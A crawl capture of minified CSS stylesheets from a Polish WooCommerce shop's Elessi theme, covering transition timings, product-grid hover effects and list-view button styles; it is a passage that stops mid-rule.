.publish-coupon .discount-code{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.html-ready .nasa-login-register-warper,.html-ready .nasa-quickview-view-detail,.html-ready .products-arrow .next-prev-buttons .dropdown-wrap,.html-ready .nasa-cookie-notice-container,.html-ready .toggle-sidebar-dokan,.html-ready .mfp-wrap .nasa-bot-to-top,.html-ready .mfp-wrap .nasa-left-to-right,.html-ready .product-video-popup,.html-ready .product_meta .sku,.html-ready .product_meta a,.html-ready .nasa-360-degree-popup,.html-ready .ns-items-gap.nasa-small-center-mode .slick-slide:before,.html-ready .nasa-transition-300,.html-ready body .checkout-modern-wrap form.woocommerce-form-login,.html-ready .nasa-bc-details-page-wrap .nasa-bc-details-step::after{-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.html-ready .nasa-top-sidebar-2.slick-initialized.nasa-inited:not(.nasa-transition-none) .nasa-top-sidebar-2.slick-initialized.nasa-inited:not(.nasa-transition-none) .widget.slick-slide{-webkit-transition:400ms ease-in-out;-moz-transition:400ms ease-in-out;-o-transition:400ms ease-in-out;transition:400ms ease-in-out}.html-ready .top-bar .nasa-menus-account .sub-menu,.html-ready .header-icons .menus-account .sub-menu,.html-ready .nasa-select-languages .nasa-list-languages,.html-ready .nasa-select-currencies .wcml-dropdown li.wcml-cs-active-currency>ul,.html-ready .nasa-attr-ux-color,.html-ready .nasa-attr-ux-label,.html-ready .nasa-attr-ux-label .nasa-attr-text,.html-ready .nasa-label-small-square-1 .nasa-attr-ux-label:after,.html-ready .nasa-color-small-square .nasa-attr-ux-color:after,.html-ready .nasa-reset-filters-top,.html-ready .button-in-wishlist,.html-ready .nasa-transition-250,.html-ready .nasa-ignore-variation-item.nasa-ignore-brand-item:after,.html-ready .ext-node,.html-ready .nasa-bc-modern,.html-ready .nasa-checkout-step,.html-ready .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row,.html-ready .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy{-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;-o-transition:all 250ms ease;transition:all 250ms ease}.html-ready .nasa-static-sidebar .nasa-sidebar-close a svg,.html-ready .product-remove a,.html-ready .mini-cart-info .variation,.html-ready .nav-dropdown,.html-ready .nasa-vertical-header .vertical-menu-container,.html-ready .nasa-show-search-form.nasa-over-hide.nasa-fadeInDown,.html-ready .nasa-show-search-form.nasa-over-hide.nasa-fadeInUp,.html-ready .nasa-show-search-form.nasa-over-hide.nasa-fadeIn,.html-ready .product-info .entry-title a,.html-ready .nasa-toggle-attr-select:before,.html-ready .nasa-toggle-attr-select:after,.html-ready .nasa-close-variants:before,.html-ready .nasa-close-variants:after,.html-ready .nasa-filter-order,.html-ready .nasa-filter-order .nasa-ordering .sub-ordering,.html-ready .nasa-toogle-sidebar-classic,.html-ready .nasa-toogle-sidebar-classic:before,.html-ready .nasa-toogle-sidebar-classic:after,.html-ready .nasa-close-menu-mobile:before,.html-ready .widget a,.html-ready .widget a .count,.html-ready .tagcloud a,.html-ready .nasa-toggle-widget:before,.html-ready .nasa-toggle-widget:after,.html-ready .nasa-close-sidebar:before,.html-ready .cat-links-archive a,.html-ready .nasa-meta-tags a,.html-ready .navigation-paging a,.html-ready .navigation-image a,.html-ready li.featured-item a,.html-ready li.featured-item img,.html-ready .nasa-comment-count,.html-ready .nasa-close-filter-cat:before,.html-ready .nasa-quickview-product-deal-countdown,.html-ready .nasa-detail-product-deal-countdown,.html-ready .load-more-masonry,.html-ready .my-mfp-zoom-in .mfp-content,.html-ready a.nasa-close-wrap:before,.html-ready a.nasa-close-wrap:after,.html-ready .nasa-single-arrow,.html-ready .nasa-static-sidebar .btn-mini-cart a,.html-ready .nasa-table-compare .add-to-cart-grid,.html-ready #submit,.html-ready button,.html-ready .button,.html-ready input[type="submit"],.html-ready .nasa-ct-fields-toggle,.html-ready .nasa-ct-fields-toggle:after,.html-ready .nasa-img-loading,.html-ready .nasa-search-all,.html-ready .nasa-stclose,.html-ready .nasa-show-search-form .ns-clear-text,.html-ready .nasa-transition-200,.html-ready .nasa-bc-details-page-wrap,.html-ready #cart-sidebar .nasa-minicart-items .mini-cart-item,.html-ready #nasa-wishlist-sidebar .wishlist_table .nasa-tr-wishlist-item,.html-ready .product-info .dsc-flex-column .ev-dsc-qty,.html-ready .nasa-nav-icon-slider svg{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.html-ready .ns-baner_btn_zoom::after,.html-ready .vertical-menu-wrapper .root-item,.html-ready .vertical-menu-wrapper .root-item>a{-webkit-transition:all 150ms ease;-moz-transition:all 150ms ease;-o-transition:all 150ms ease;transition:all 150ms ease}.html-ready .nasa-hoz-buttons .nasa-product-grid .quick-view,.html-ready .nasa-hoz-buttons .nasa-product-grid .btn-compare,.html-ready .nasa-hoz-buttons .nasa-product-grid .btn-link,.html-ready .nasa-product-grid .btn-wishlist{-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.html-ready #mobile-navigation{-webkit-transition:all 100ms ease;-moz-transition:all 100ms ease;-o-transition:all 100ms ease;transition:all 100ms ease}.html-ready .my-mfp-zoom-in .mfp-content{-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.html-ready .my-mfp-zoom-in.mfp-bg .mfp-content{-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out}.html-ready #customer_details .form-row label[for],.html-ready #ns-checkout-contact .form-row label[for]{-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.html-ready .nasa-tabs-content .nasa-panel{-webkit-transition:250ms ease-in-out;-moz-transition:250ms ease-in-out;-o-transition:250ms ease-in-out;transition:250ms ease-in-out}.html-ready .nasa-tabs-content .nasa-panel.active{-webkit-transition:250ms ease-in-out 280ms;-moz-transition:250ms ease-in-out 280ms;-o-transition:250ms ease-in-out 280ms;transition:250ms ease-in-out 280ms}.html-ready .nasa-tabs-content.animation-none .nasa-panel,.html-ready .nasa-tabs-content.woocommerce-tabs .nasa-panel{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.html-ready .nasa-tabs-content.animation-none .nasa-panel.active,.html-ready .nasa-tabs-content.woocommerce-tabs .nasa-panel.active{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.html-ready .nasa-elements-wrap{-webkit-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .3s .2s ease-out,opacity .3s .2s ease-out,transform .3s .2s ease-out,margin 200ms ease;-moz-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .3s .2s ease-out,opacity .3s .2s ease-out,transform .3s .2s ease-out,margin 200ms ease;-ms-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .3s .2s ease-out,opacity .3s .2s ease-out,transform .3s .2s ease-out,margin 200ms ease;-o-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .3s .2s ease-out,opacity .3s .2s ease-out,transform .3s .2s ease-out,margin 200ms ease;transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .3s .2s ease-out,opacity .3s .2s ease-out,transform .3s .2s ease-out,margin 200ms ease}.html-ready .logo img.header_logo{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.html-ready .nasa-show-search-form.nasa-over-hide.nasa-modern-layout{-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.html-ready .hover-fade img{-webkit-transition:opacity 800ms ease;-moz-transition:opacity 800ms ease;-o-transition:opacity 800ms ease;transition:opacity 800ms ease}.html-ready .hover-zoom img{-webkit-transition:all 1500ms ease;-moz-transition:all 1500ms ease;-o-transition:all 1500ms ease;transition:all 1500ms ease}.html-ready .hover-to-top img{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.html-ready .hover-flip img{-webkit-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;-moz-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;-ms-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;-o-transition:all 1s cubic-bezier(.19,1,.22,1) 0s;transition:all 1s cubic-bezier(.19,1,.22,1) 0s}.html-ready .hover-bottom-to-top img,.html-ready .hover-top-to-bottom img{-webkit-transition:all 1000ms ease;-moz-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.html-ready .hover-left-to-right img,.html-ready .hover-right-to-left img{-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.html-ready .nasa-center-mode .main-images .slick-slide,.html-ready .woocommerce-variation-add-to-cart-disabled{-webkit-transition:opacity 350ms ease;-moz-transition:opacity 350ms ease;-o-transition:opacity 350ms ease;transition:opacity 350ms ease}.html-ready .nasa-color-big-square .nasa-attr-ux-color,.html-ready .nasa-label-big-square .nasa-attr-ux-label,.html-ready .nasa-image-square-caption .nasa-attr-ux-image{-webkit-transition:border-color 250ms ease;-moz-transition:border-color 250ms ease;-o-transition:border-color 250ms ease;transition:border-color 250ms ease}.html-ready .nasa-slick-slider,.html-ready .easyzoom .easyzoom-flyout{-webkit-transition:opacity 300ms ease;-moz-transition:opacity 300ms ease;-o-transition:opacity 300ms ease;transition:opacity 300ms ease}.html-ready .nasa-product-grid .add-to-cart-grid{-webkit-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .30s ease-out,opacity .2s .30s ease-out,-webkit-transform .2s .30s ease-out;-moz-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .30s ease-out,opacity .2s .30s ease-out,-moz-transform .2s .30s ease-out;-ms-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .30s ease-out,opacity .2s .30s ease-out,-ms-transform .2s .30s ease-out;-o-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .30s ease-out,.2s .30s ease-out,-o-transform .2s .30s ease-out;transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .20s ease-out,opacity .2s .20s ease-out,transform .2s .20s ease-out}.html-ready .nasa-product-grid .quick-view{-webkit-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .10s ease-out,opacity .2s .10s ease-out,-webkit-transform .2s .10s ease-out;-moz-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .10s ease-out,opacity .2s .10s ease-out,-moz-transform .2s .10s ease-out;-ms-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .10s ease-out,opacity .2s .10s ease-out,-ms-transform .2s .10s ease-out;-o-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .10s ease-out,opacity .2s .10s ease-out,-o-transform .2s .10s ease-out;transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .0s ease-out,opacity .2s .0s ease-out,transform .2s .0s ease-out}.html-ready .nasa-product-grid .btn-compare{-webkit-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .20s ease-out,opacity .2s .20s ease-out,-webkit-transform .2s .20s ease-out;-moz-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .20s ease-out,opacity .2s .20s ease-out,-moz-transform .2s .20s ease-out;-ms-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .20s ease-out,opacity .2s .20s ease-out,-ms-transform .2s .20s ease-out;-o-transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .20s ease-out,.2s .20s ease-out,-o-transform .2s .20s ease-out;transition:color .3s .001s ease-out,background .1s .001s ease-out,visibility .2s .10s ease-out,opacity .2s .10s ease-out,transform .2s .10s ease-out}.html-ready .nasa-archive-product-warp{background:transparent}.html-ready .crazy-load-slider{display:none}.html-ready .nasa-static-group-btn{visibility:visible;opacity:1}.html-ready .nasa-transition-none{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}@media only screen and (max-width:1024px){.html-ready .columns.nasa-top-sidebar{-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.html-ready .dokan-store-sidebar,.html-ready .col-sidebar{-webkit-transition:all 700ms ease;-moz-transition:all 700ms ease;-o-transition:all 700ms ease;transition:all 700ms ease}}@media only screen and (max-width:767px){.html-ready .nasa-archive-product-content .nasa-push-cat-filter,.html-ready .black-window-mobile{-webkit-transition:all 600ms ease;-moz-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.html-ready .nasa-mobile-fixed,.html-ready .nasa-header-icons-wrap{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.html-ready .nasa-mobile-menu-icon{-webkit-transition:all 100ms ease;-moz-transition:all 100ms ease;-o-transition:all 100ms ease;transition:all 100ms ease}}@media only screen and (min-width:768px){.html-ready .nasa-modern-1 .nasa-product-grid .btn-link .cart-icon,.html-ready .nasa-modern-1 .nasa-product-grid .btn-link .nasa-icon{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}}.nasa-total-condition-hint{-webkit-transition:width 500ms ease;-moz-transition:width 500ms ease;-o-transition:width 500ms ease;transition:width 500ms ease}.nasa-enable-wow .wow{visibility:hidden}.nasa-enable-wow .wow.animated{visibility:visible}.nasa-enable-wow .wow.animated.slick-slide,.nasa-enable-wow .wow.animated.nasa-visible{visibility:visible!important}.nasa-enable-wow .nasa-bg-gd{animation-duration:2s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:nasa-bg-gradient;animation-timing-function:linear;background:linear-gradient(to right,#f9f9f9 8%,#eeeeee 18%,#f9f9f9 38%)}.html-ready .nasa-enable-wow .nasa-bg-gd{background:transparent}@keyframes nasa-bg-gradient{0%{background-position:0 0}100%{background-position:100em 0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-1.css?ver=1768543548
body_size: 1690
content:
@keyframes qv-crazy-loading{0%{transform:skewX(-45deg) translateX(-80%)}to{transform:skewX(-45deg) translateX(80%)}}@keyframes qv-crazy-loading-dark{0%{transform:skewX(-45deg) translateX(-80%)}to{transform:skewX(-45deg) translateX(80%)}}@media only screen and (min-width:1024px){.nasa-modern-1 .product-item:after{position:absolute;content:"";visibility:hidden;opacity:0;background-color:#fff;pointer-events:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;-o-transition:all 250ms ease;transition:all 250ms ease}.nasa-modern-1 .product-item:hover:after{z-index:-1;visibility:visible;opacity:1;top:-15px;bottom:0;left:-15px;right:-15px}.nasa-dark .nasa-modern-1 .product-item:after{background-color:#111;-webkit-box-shadow:0 0 10px rgba(255,255,255,.05);-moz-box-shadow:0 0 10px rgba(255,255,255,.05);box-shadow:0 0 10px rgba(255,255,255,.05)}}@media only screen and (min-width:768px){.nasa-modern-1 .product-deals .nasa-sc-pdeal-countdown{opacity:0;visibility:hidden;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.nasa-modern-1.nasa-slick-slider .product-item:after,.nasa-modern-1.nasa-slick-slider .product-item:hover:after{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:transparent}.nasa-modern-1.nasa-slick-slider .product-item .info .star-rating{margin-bottom:10px}.nasa-modern-1 .product-img-wrap{overflow:hidden}.nasa-modern-1 .product-img-wrap .btn-wishlist{position:absolute;width:20px;height:20px;z-index:6;top:15px;right:15px}.nasa-modern-1 .product-img-wrap .btn-wishlist .nasa-icon{font-size:140%}.nasa-modern-1 .nasa-product-grid{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;z-index:7;bottom:20px;top:auto;left:50%;right:auto;width:auto;padding:0;visibility:hidden;opacity:0;-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 5px 15px 0 rgba(0,0,0,.15);box-shadow:0 5px 15px 0 rgba(0,0,0,.15);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translate(-50%,30px);-moz-transform:translate(-50%,30px);-o-transform:translate(-50%,30px);-ms-transform:translate(-50%,30px);transform:translate(-50%,30px)}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid{position:static;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-modern-1 .nasa-product-grid .btn-link,.nasa-modern-1 .nasa-product-grid .add-to-cart-grid,.nasa-modern-1 .nasa-product-grid .quick-view,.nasa-modern-1 .nasa-product-grid .btn-compare{left:auto;right:auto;bottom:auto;top:auto;position:relative;margin:0;background-color:#fff;border-left:1px solid #efefef;width:45px;height:45px;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:none 200ms ease;-moz-transition:none 200ms ease;-o-transition:none 200ms ease;transition:none 200ms ease}.nasa-modern-1 .nasa-product-grid .btn-link .nasa-icon,.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .nasa-icon,.nasa-modern-1 .nasa-product-grid .quick-view .nasa-icon,.nasa-modern-1 .nasa-product-grid .btn-compare .nasa-icon{font-size:18px;line-height:45px}.nasa-modern-1 .nasa-product-grid .btn-link .nasa-icon.icon-nasa-refresh,.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .nasa-icon.icon-nasa-refresh,.nasa-modern-1 .nasa-product-grid .quick-view .nasa-icon.icon-nasa-refresh,.nasa-modern-1 .nasa-product-grid .btn-compare .nasa-icon.icon-nasa-refresh{line-height:46px}.nasa-modern-1 .nasa-product-grid .btn-link .nasa-icon.pe-7s-look,.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .nasa-icon.pe-7s-look,.nasa-modern-1 .nasa-product-grid .quick-view .nasa-icon.pe-7s-look,.nasa-modern-1 .nasa-product-grid .btn-compare .nasa-icon.pe-7s-look{font-size:20px}.nasa-modern-1 .nasa-product-grid .btn-link:first-child{border-left-color:transparent;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nasa-modern-1 .nasa-product-grid .btn-link:last-child{-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nasa-modern-1 .nasa-product-grid .btn-link:first-child:last-child{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-modern-1 .nasa-product-grid .btn-link .cart-icon,.nasa-modern-1 .nasa-product-grid .btn-link .nasa-icon{color:#333}.nasa-modern-1 .nasa-product-grid .btn-link:hover{background-color:#f76b6a}.nasa-modern-1 .nasa-product-grid .btn-link:hover .cart-icon,.nasa-modern-1 .nasa-product-grid .btn-link:hover .nasa-icon{color:#fff!important}.nasa-modern-1 .nasa-product-grid .btn-link:hover.nasa-compare.added .nasa-icon.icon-nasa-refresh:before,.nasa-modern-1 .nasa-product-grid .btn-link:hover.nasa-compare.nasa-added .nasa-icon.icon-nasa-refresh:before{color:#fff}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .add_to_cart_text{display:none}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .cart-icon{left:0;right:0;top:0;bottom:0;width:100%;height:100%;font-size:18px;line-height:44px;background-color:transparent}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .cart-icon.fa{font-size:14px}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .cart-icon:before{line-height:inherit;font-weight:400}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .cart-icon .ns-df-cart-svg{width:25px;height:25px;stroke-width:1}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid.loading:before{right:12px}.nasa-modern-1 .nasa-compare.added .nasa-icon,.nasa-modern-1 .nasa-compare.nasa-added .nasa-icon{color:#00a32a}.nasa-modern-1 .nasa-product-content-nasa_label-wrap{bottom:15px;top:auto;background:#fff;left:-5px;right:-5px;height:30px;max-width:70%;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-modern-1 .nasa-product-content-nasa_label-wrap .nasa-product-content-child>a{font-size:15px}.nasa-modern-1 .nasa-product-content-select-wrap{-webkit-transform:translate(5px,-100px);-moz-transform:translate(5px,-100px);-o-transform:translate(5px,-100px);-ms-transform:translate(5px,-100px);transform:translate(5px,-100px)}.nasa-modern-1 .product-item:hover{z-index:9}.nasa-modern-1 .product-item:hover .nasa-product-grid{visibility:visible;opacity:1;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.nasa-modern-1 .product-item:hover .nasa-product-content-nasa_label-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-modern-1 .product-item:hover .nasa-product-content-select-wrap{-webkit-transform:translate(5px,-110px);-moz-transform:translate(5px,-110px);-o-transform:translate(5px,-110px);-ms-transform:translate(5px,-110px);transform:translate(5px,-110px)}.nasa-modern-1 .nasa-toggle-variants .nasa-product-content-nasa_label-wrap{background-color:transparent;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-modern-1 .nasa-toggle-variants .nasa-product-content-select-wrap{-webkit-transform:translate(0,0)!important;-moz-transform:translate(0,0)!important;-o-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important}.nasa-modern-1 .nasa-fog-variants{bottom:5px}.html-ready .nasa-modern-1 .product-deals .nasa-sc-pdeal-countdown{visibility:visible;opacity:.7}.html-ready .nasa-modern-1 .product-deals:hover .nasa-sc-pdeal-countdown{opacity:0;visibility:hidden;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.crazy-loading .nasa-modern-1 .nasa-product-content-nasa_label-wrap{display:none}body.nasa-rtl .nasa-modern-1 .btn-wishlist{left:15px;right:auto}body.nasa-rtl .nasa-modern-1 .nasa-product-content-nasa_label-wrap{left:-5px;right:-5px}body.nasa-rtl .nasa-modern-1 .nasa-product-grid .btn-link,body.nasa-rtl .nasa-modern-1 .nasa-product-grid .add-to-cart-grid,body.nasa-rtl .nasa-modern-1 .nasa-product-grid .quick-view,body.nasa-rtl .nasa-modern-1 .nasa-product-grid .btn-compare{left:auto!important;right:auto!important;border-left-color:transparent;border-right:1px solid #efefef}body.nasa-rtl .nasa-modern-1 .nasa-product-grid .btn-link:first-child{border-right-color:transparent;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}body.nasa-rtl .nasa-modern-1 .nasa-product-grid .btn-link:last-child{-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}body.nasa-rtl .nasa-modern-1 .nasa-product-grid .btn-link:first-child:last-child{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}body.nasa-rtl .nasa-modern-1 .product-item .nasa-product-grid{left:50%}body.nasa-rtl .nasa-modern-1 .nasa-product-content-select-wrap{-webkit-transform:translate(-5px,-100px);-moz-transform:translate(-5px,-100px);-o-transform:translate(-5px,-100px);-ms-transform:translate(-5px,-100px);transform:translate(-5px,-100px)}body.nasa-rtl .nasa-modern-1 .product-item:hover .nasa-product-content-select-wrap{-webkit-transform:translate(-5px,-110px);-moz-transform:translate(-5px,-110px);-o-transform:translate(-5px,-110px);-ms-transform:translate(-5px,-110px);transform:translate(-5px,-110px)}}@media only screen and (min-width:768px){.nasa-sc.products .grid>.row,.nasa-sc.products.ns-type-grid>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-sc.products .grid>.row .product-warp-item,.nasa-sc.products.ns-type-grid>.row .product-warp-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}ul.products.grid:not(.list){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.products.grid:not(.list) li.product-warp-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}.html-ready .nasa-modern-1 .nasa-product-grid{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-products-list.css?ver=1768544321
body_size: 2604
content:
.group-btn-in-list{display:none;width:25%;float:left;padding:30px}.group-btn-in-list .nasa-tip-content{display:none}.group-btn-in-list .price-wrap{font-size:120%;line-height:1.4;margin-bottom:10px;color:#000;display:block;text-align:initial}.group-btn-in-list .nasa-list-stock-status{display:block;text-transform:uppercase;margin-bottom:15px;font-size:85%;color:#690;font-weight:800;text-align:initial}.group-btn-in-list .nasa-list-stock-status.out-of-stock{color:#aaa}.group-btn-in-list .btn-link{float:left;clear:both;margin-top:5px;text-align:left;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.group-btn-in-list .btn-link.btn-wishlist{-webkit-transition:none 200ms ease;-moz-transition:none 200ms ease;-o-transition:none 200ms ease;transition:none 200ms ease}.group-btn-in-list .btn-link.btn-wishlist.nasa-added{background:transparent}.group-btn-in-list .btn-link.btn-wishlist .ns-filled{display:none}.group-btn-in-list .btn-link.btn-wishlist.nasa-added .nasa-icon.ns-filled{display:block}.group-btn-in-list .btn-link.btn-compare svg.ns-check{display:none}.group-btn-in-list .btn-link.btn-compare.nasa-compare.nasa-added svg.ns-check,.group-btn-in-list .btn-link.btn-compare.nasa-compare.added svg.ns-check{display:block}.group-btn-in-list .btn-link.btn-compare.nasa-compare.nasa-added svg.ns-refresh,.group-btn-in-list .btn-link.btn-compare.nasa-compare.added svg.ns-refresh{display:none}.group-btn-in-list .btn-link .nasa-icon-text-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:24px;overflow:hidden;-ms-overflow-style:none;scrollbar-width:none}.group-btn-in-list .btn-link .nasa-icon-text-wrap::-webkit-scrollbar{display:none}.group-btn-in-list .add_to_cart_text{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-weight:inherit;position:relative;padding:0 30px;font-size:100%;line-height:1.4;height:100%;text-transform:none;letter-spacing:0;color:#000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f2f2f2}.group-btn-in-list .cart-icon{display:none}.group-btn-in-list .add-to-cart-grid{display:block;padding:0;margin-bottom:15px;margin-top:5px;text-align:initial;font-size:100%;float:left;position:relative;border:none;background-color:transparent!important}.group-btn-in-list .add-to-cart-grid:hover{background-color:transparent!important}.group-btn-in-list .add-to-cart-grid:hover .add_to_cart_text{color:#fff;border-color:#f76b6a;background-color:#f76b6a}.group-btn-in-list .add-to-cart-grid.loading .add_to_cart_text{color:transparent!important}.group-btn-in-list .btn-wishlist,.group-btn-in-list .quick-view,.group-btn-in-list .btn-compare{height:24px}.group-btn-in-list .btn-wishlist .nasa-icon,.group-btn-in-list .quick-view .nasa-icon,.group-btn-in-list .btn-compare .nasa-icon{display:inline-block;float:left;font-size:150%;position:relative;width:19px;height:24px;line-height:22px}.group-btn-in-list .btn-wishlist .nasa-icon.ns-filled,.group-btn-in-list .quick-view .nasa-icon.ns-filled,.group-btn-in-list .btn-compare .nasa-icon.ns-filled{padding:0 1px}.group-btn-in-list .btn-wishlist .nasa-icon-text,.group-btn-in-list .quick-view .nasa-icon-text,.group-btn-in-list .btn-compare .nasa-icon-text{display:inline-block;line-height:24px;padding-left:8px}@media only screen and (min-width:768px){.nasa-hoz-buttons .list .product-item .price{margin-bottom:0}.products.list .nasa-product-content-color-image-wrap.ns-modern-8{display:none}.products.list .nasa-toggle-variants .nasa-product-content-nasa_label-wrap,.products.list .nasa-toggle-variants .nasa-product-content-color-image-wrap{position:static;visibility:inherit;opacity:1;width:auto}.products.list .nasa-toggle-variants .nasa-product-content-nasa_label-wrap .nasa-product-content-child,.products.list 